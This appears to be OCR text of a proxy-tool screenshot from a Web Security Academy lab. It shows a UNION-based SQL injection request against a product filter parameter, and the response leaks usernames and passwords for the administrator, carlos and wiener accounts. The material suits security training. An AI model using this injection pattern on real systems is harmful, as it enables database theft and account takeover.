 请求
Raw 参数 头 Hex
GET
/filter?category=Gifts'+UNION+SELECT+USERNAME_HSPKXN,PASSWORD_STKKUD+FROM+US
ERS_CNRKMZ-- HTTP/1.1
Host: ac191fe01e10eafb804b372f005800ab.web-security-academy.net
Connection: close
Upgrade-Insecure-Requests: 1
DNT: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://ac191fe01e10eafb804b372f005800ab.web-security-academy.net/filter?category=Clothing%2c+
shoes+and+accessories
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ja-JP;q=0.8,ja;q=0.7,zh-HK;q=0.6
Cookie: session=UNlk0EGta1F6oAdzyDJfVSOqBRdHktxt
响应
Raw 头 Hex HTML Render
in time for the big day. In a few simple steps, your snow will be ready to scatter in the
areas of your choosing.
*Make sure you have an extra large freezer before delivery.
*Decant the liquid into small plastic tubs (there is some loss of molecular structure durin
transit).
*Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
snowflakes.
*Scatter snow.
Yes! It really is that easy. You will be the envy of all your neighbors unless you let them
on the secret. We offer a 10% discount on future purchases for every referral we receive
from you.
Snow isn&apos;t just for Christmas either, we deliver all year round, that&apos;s 365 day
of the year. Remember to order before your existing snow melts, and allow 3 days to
prepare the new batch to avoid disappointment.</td>
</tr>
<tr>
<th>administrator</th>
<td>xrpqbte1j2kp3lakzwfy</td>
</tr>
<tr>
<th>carlos</th>
<td>m03783nld6p5dj9lriq7</td>
</tr>
<tr>
<th>wiener</th>
<td>hvj2m0tbaxkz6gm4msb6</td>
</tr>